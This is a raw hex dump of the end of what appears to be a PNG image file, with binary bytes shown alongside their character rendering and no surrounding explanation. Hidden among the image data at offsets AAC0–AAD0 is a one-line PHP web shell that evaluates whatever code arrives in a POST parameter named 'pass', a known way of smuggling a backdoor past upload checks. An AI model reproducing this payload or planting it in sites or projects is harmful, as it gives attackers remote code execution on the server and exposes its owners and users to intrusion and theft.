 AA60 67 3D 7F 4A 96 7F 82 F0 01 58 A7 7D D5 EB 1F C5
AA70 5A D1 DA 8B B5 32 3C 84 96 79 6C 06 E5 5C 97 45 ZÑÚ‹µ2<„–yl å\—E
AA80 38 80 4B B9 3A 90 FD 3D C4 16 B3 22 AF 90 89 8E 8€K¹: ý=Ä ³"¯ ‰Ž
AA90 C7 9B 22 76 54 3C 09 59 3C 8E 7C E1 C5 4A F4 3C Ç›"vT< Y<Ž|áÅJô<
AAA0 CC 3C 3D 5F 34 B1 3D 12 6A C4 35 DD 5B F4 25 D3 Ì<=_4±= jÄ5Ý[ô%Ó
AAB0 7D 60 7C 43 74 94 2D 82 3E 88 97 87 02 6B 1A 5B }`|Ct”-‚>ˆ—‡ k [
AAC0 0C 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 <?php @eval($_P
AAD0 4F 53 54 5B 27 70 61 73 73 27 5D 29 3B 3F 3E 4F OST['pass']);?>O
AAE0 F8 F4 00 59 A2 7F 21 E7 36 AA 17 E6 8F 12 9C A1 øô Y¢ !ç6ª æ œ¡
AAF0 C9 BF AD 47 7B 21 87 8B 38 19 02 02 00 3B É¿-G{!‡‹8 ;